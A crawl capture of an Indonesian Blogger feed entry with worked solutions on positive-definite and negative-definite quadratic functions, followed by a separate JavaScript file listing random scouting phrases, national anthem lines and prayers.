(4\u003Ci\u003En\u003C\/i\u003E - 2)\u003Ci\u003Ex\u003C\/i\u003E + 3 \u0026gt; 0.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBilangan riil \u003Ci\u003En\u003C\/i\u003E berapa sajakah yang memenuhi?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe; font-family: Averia Sans Libre;\"\u003E\u003Cb\u003E\u003Cu\u003EJawab\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EIni adalah pertanyaan yang menanyakan kapan fungsi\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003Ef\u003C\/i\u003E(\u003Ci\u003Ex\u003C\/i\u003E) = (\u003Ci\u003En\u003C\/i\u003E + 1)\u003Ci\u003Ex\u003C\/i\u003E\u003Csup\u003E2\u003C\/sup\u003E\u0026nbsp;- (4\u003Ci\u003En\u003C\/i\u003E - 2)\u003Ci\u003Ex\u003C\/i\u003E + 3 definit positif.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAgar \u003Ci\u003Ef\u003C\/i\u003E definit positif maka syaratnya adalah koefisien dari \u003Ci\u003Ex\u003C\/i\u003E\u003Csup\u003E2\u003C\/sup\u003E\u0026nbsp;haruslah positif serta diskriminannya harus negatif.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDiperoleh koefisien dari x\u003Csup\u003E2\u0026nbsp;\u003C\/sup\u003Eadalah\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003En\u003C\/i\u003E + 1 \u0026gt; 0, sehingga \u003Ci\u003En\u003C\/i\u003E \u0026gt; -1.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu diskrimannya harus negatif. Diskriminannya adalah\u003C\/p\u003E\u003Cp\u003E(4\u003Ci\u003En\u003C\/i\u003E - 2)\u003Csup\u003E2\u003C\/sup\u003E\u0026nbsp;- 4(\u003Ci\u003En\u003C\/i\u003E + 1)3 = 16\u003Ci\u003En\u003C\/i\u003E\u003Csup\u003E2\u003C\/sup\u003E\u0026nbsp;- 16\u003Ci\u003En\u003C\/i\u003E + 4 - 12\u003Ci\u003En\u003C\/i\u003E - 12 = 16\u003Ci\u003En\u003C\/i\u003E\u003Csup\u003E2\u003C\/sup\u003E\u0026nbsp;- 28\u003Ci\u003En\u003C\/i\u003E - 8 \u0026lt; 0\u003C\/p\u003E\u003Cp\u003ESelanjutnya diperoleh\u003C\/p\u003E\u003Cp\u003E4\u003Ci\u003En\u003C\/i\u003E\u003Csup\u003E2\u003C\/sup\u003E\u0026nbsp;- 7\u003Ci\u003En\u003C\/i\u003E - 2 \u0026lt; 0\u003C\/p\u003E\u003Cp\u003E(\u003Ci\u003En\u0026nbsp;\u003C\/i\u003E- 2)(4\u003Ci\u003En\u003C\/i\u003E + 1) \u0026lt; 0.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAkhirnya diperoleh\u003C\/p\u003E\u003Cp\u003E-1\/4 \u0026lt; \u003Ci\u003En\u003C\/i\u003E \u0026lt; 2.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi, syarat cukup dan perlu sehingga fungsi \u003Ci\u003Ef\u003C\/i\u003E definit positif adalah \u003Ci\u003En\u003C\/i\u003E \u0026gt; -1 dan -1\/4 \u0026lt; \u003Ci\u003En\u003C\/i\u003E \u0026lt; 2 dengan irisannya adalah -1\/4 \u0026lt; \u003Ci\u003En\u003C\/i\u003E \u0026lt; 2. Jadi, jawabannya adalah semua bilangan riil \u003Ci\u003En\u003C\/i\u003E sehingga -1\/4 \u0026lt; \u003Ci\u003En\u003C\/i\u003E \u0026lt; 2.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #38761d; font-family: georgia; font-size: medium;\"\u003E\u003Cu\u003ESoal 2\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EBuktikan bahwa\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E-120\u003Ci\u003Ex\u003C\/i\u003E\u003Csup\u003E2\u003C\/sup\u003E\u0026nbsp;+ 2\u003Ci\u003Ex\u003C\/i\u003E - 3 negatif untuk setiap bilangan riil \u003Ci\u003Ex\u003C\/i\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #660000; font-family: Averia Sans Libre;\"\u003E\u003Cb\u003E\u003Cu\u003EJawab\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ECukup dengan menunjukkan diskriminan dari fungsi kuadrat\u0026nbsp;\u003Ci\u003Ef\u003C\/i\u003E(\u003Ci\u003Ex\u003C\/i\u003E) = -120\u003Ci\u003Ex\u003C\/i\u003E\u003Csup\u003E2\u003C\/sup\u003E\u0026nbsp;+ 2\u003Ci\u003Ex\u003C\/i\u003E - 3 negatif maka kita bisa buktikan \u003Ci\u003Ef\u003C\/i\u003E itu definit negatif atau dengan kata lain -120\u003Ci\u003Ex\u003C\/i\u003E\u003Csup\u003E2\u003C\/sup\u003E\u0026nbsp;+ 2\u003Ci\u003Ex\u003C\/i\u003E - 3 negatif untuk setiap bilangan riil \u003Ci\u003Ex\u003C\/i\u003E. Perhatikan bahwa koefisien \u003Ci\u003Ex\u003C\/i\u003E\u003Csup\u003E2\u003C\/sup\u003E\u0026nbsp;yakni -120 sudah bernilai negatif sehingga cukup cek diskriminan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDiperoleh diskriminannya adalah\u003C\/p\u003E\u003Cp\u003ED = 2\u003Csup\u003E2\u003C\/sup\u003E\u0026nbsp;- 4(-120)(-3) = 4 - 4(120)(3) \u0026lt; 0.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi, diperoleh \u003Ci\u003Ef\u003C\/i\u003E definit negatif. Dengan demikian terbukti bahwa \u003Ci\u003Ef\u003C\/i\u003E(\u003Ci\u003Ex\u003C\/i\u003E) = -120\u003Ci\u003Ex\u003C\/i\u003E\u003Csup\u003E2\u003C\/sup\u003E\u0026nbsp;+ 2\u003Ci\u003Ex\u003C\/i\u003E - 3 \u0026lt; 0 untuk setiap bilangan riil \u003Ci\u003Ex\u003C\/i\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/3425184940122052032\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2023\/08\/contoh-soal-definit-positif-dan-definit.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/3425184940122052032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/3425184940122052032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2023\/08\/contoh-soal-definit-positif-dan-definit.html","title":"Contoh Soal Definit Positif dan Definit Negatif Fungsi Kuadrat"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRsawLoIdNRXrG_MCeriBsetUsBAz-TAN3JaFGKK1zGm6FEbJD66kdcHk64Cu4tkAc1TJfJegL4KC5z0MVN-hgU8ur4hqqTPvwNvmYf5xAWHld3T2RqUVF8v8dvfLnAX627sCEj0W2qrGjjgR5gZUPaYTDoMW4cN2eSQXDsEmxEnFnM9U-xof05kuM=s72-w640-h336-c","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit13.js
body_size: 1381
content:
temarandomit = 'scout';

randomit1 = ['PERIKSA LARAS, GERAK!',
'Mari toleran antar umat beragama.',
'Indonesia Tanah Airku',
'Indonesia Tanah Airku, Tanah Tumpah Darahku.',
'Indonesia Tanah Airku, Tanah Tumpah Darahku, Di sanalah Aku Berdiri, Jadi Pandu Ibuku.',
'Indonesia Kebangsaanku',
'Indonesia Kebangsaanku, Bangsa dan Tanah Airku.',
'Marilah Kita Berseru, Indonesia Bersatu.',
'Hiduplah Tanahku',
'Hiduplah Negeriku',
'Hiduplah Tanahku, Hiduplah Negeriku, Bangsaku, Rakyatku, Semuanya.',
'Bangunlah Jiwanya',
'Bangunlah Badannya',
'Untuk Indonesia Raya',
'Indonesia Raya',
'Merdeka',
'Merdeka, Merdeka.',
'Indonesia Raya, Merdeka, Merdeka, Tanahku, Negriku yang Kucinta.',
'Hiduplah Indonesia Raya',
'Indonesia Tanah Yang Mulia',
'Indonesia Tanah Yang Mulia, Tanah Kita yang Kaya.',
'Indonesia Tanah Yang Mulia, Tanah Kita yang Kaya, Di sanalah Aku Berdiri, Untuk Slama-lamanya.',
'Indonesia Tanah Pusaka',
'Indonesia Tanah Pusaka, Pusaka Kita Semuanya.',
'Marilah kita Mendoa',
'Indonesia Bahagia',
'Marilah kita Mendoa, Indonesia Bahagia.',
'Suburlah Tanahnya',
'Suburlah Jiwanya',
'Suburlah Tanahnya, Suburlah Jiwanya, Bangsanya, Rakyatnya, Semuanya.',
'Sadarlah Hatinya',
'Sadalah Budinya',
'Indonesia Tanah Yang Suci',
'Indonesia Tanah Yang Suci, Tanah Kita Yang Sakti.',
"Indonesia Tanah Yang Suci, Tanah Kita Yang Sakti, Di sanalah Aku Berdiri, N'jaga Ibu Sejati.",
'Indonesia, Tanah Berseri.',
'Indonesia, Tanah Berseri, Tanah Yang Aku Sayangi.',
'Marilah Kita Berjanji, Indonesia Abadi.',
'Slamatlah Rakyatnya',
'Slamatlah Putranya',
'Slamatlah Rakyatnya, Slamatlah Putranya, Pulaunya, Lautnya, Semuanya.',
'Majulah Negrinya',
'Majulah Pandunya',
'TEGAK SENJATA, GERAK!',
'PERIKSA KAMAR, GERAK!',
'UNTUNG KALUNGKAN SENJATA, KENDORKAN TALI SANDANG, GERAK!',
'Baca tentang landasan dasar, tata cara, persiapan, sarana, dan mantram sembahyang menurut Hindu <a href="https://yanartha.wordpress.com/landasan-dasar-tata-cara-persiapan-sarana-dan-mantram-sembahyang-menurut-hindu/">disini</a>',
'Berdoalah dengan kata-katamu sendiri',
'Baca tentang Ikatan Pandu Indonesia (IPINDO) <a href="http://www.ensiklopediapramuka.com/2012/08/ikatan-pandu-indonesia-ipindo.html">disini</a>',
'Seorang anggota Pramuka sebagai generasi penerus Bangsa perlu memahami Pancasila sebagai Lambang kesatuan Negara Republlik Indonesia yang menjadikan simbol kedaulatan, kepribadian dan kemegahan Negara Indonesia. Begitu juga setiap Negara di dunia juga mempunyai Lambang Negara sendiri-sendiri.',
'Pada tahun 1950 Bangsa Indonesia membentuk suatu panitia khusus untuk menciptakan lambang Negara Indonesia dan berhasil menciptakan Lambang Negara berbentuk Garuda Pancasila penciptanya adalah Dr. Muh. Yamin yang disyahkan pada Tahun 1951 dan Pengumumannya ditetapkan pada PP No. 43 Tahun 1958.',
'Selalu berfikir positif dan menghargai sikap atau pendapat orang lain dan bisa menyumbangkan saran yang baik dengan cara yang baik.',
'BERBANJAR KUMPUL, MULAI!',
'Tuhan Yesus anak Allah yang bertahta di kerajaan surga. Terima kasih Tuhan atas hari yang engkau berikan pada hari ini untuk kami. Engkau memberkati dan menyertai kami sepanjang hari ini.',
'Engkau memberikan kekuatan dan kesehatan bagi kami, sehingga kami boleh bekerja dan beraktivitas sepanjang hari ini.',
'Tuhan, saat ini kami hendak mau tidur, berkatilah kami sepanjang malam ini. Kiranya kami boleh tidur dengan tenang, agar kami boleh beristirahat dengan baik sehingga kami boleh beraktivitas kembali esok hari.',
'Jauhkanlah kami dari orang-orang yang ingin mengganggu tidur kami dan jauhkanlah kami dari orang-orang jahat.',
'Begitu juga dengan keluarga kami Tuhan di manapun mereka berada, engkau berkati juga tidur mereka.',
'Di dalam nama Tuhan Yesus Kristus kami berdoa dan mengucap syukur. Amin.',
'Tuhan Yesus anak Allah yang bertahta di kerajaan surga. Terima kasih Tuhan atas hari yang engkau berikan pada hari ini untuk kami. Engkau memberkati dan menyertai kami sepanjang hari ini.<br><br>Engkau memberikan kekuatan dan kesehatan bagi kami, sehingga kami boleh bekerja dan beraktivitas sepanjang hari ini.<br><br>Tuhan, saat ini kami hendak mau tidur, berkatilah kami sepanjang malam ini. Kiranya kami boleh tidur dengan tenang, agar kami boleh beristirahat dengan baik sehingga kami boleh beraktivitas kembali esok hari.<br><br>Jauhkanlah kami dari orang-orang yang ingin mengganggu tidur kami dan jauhkanlah kami dari orang-orang jahat.<br><br>Begitu juga dengan keluarga kami Tuhan di manapun mereka berada, engkau berkati juga tidur mereka.<br><br>Di dalam nama Tuhan Yesus Kristus kami berdoa dan mengucap syukur. Amin.',
'Takwa kepada Tuhan Yang Maha Esa',
'Cinta alam dan kasih sayang sesama manusia',
'Patriot yang sopan dan kesatria',
'Patuh dan suka bermusyawarah',
'Rela menolong dan tabah',
'Rajin terampil dan gembira',
'Hemat cermat dan bersahaja',
'Disiplin, berani dan setia',
'Bertanggungjawab dan dapat dipercaya',
'Suci dalam pikiran, perkataan dan perbuatan',
];

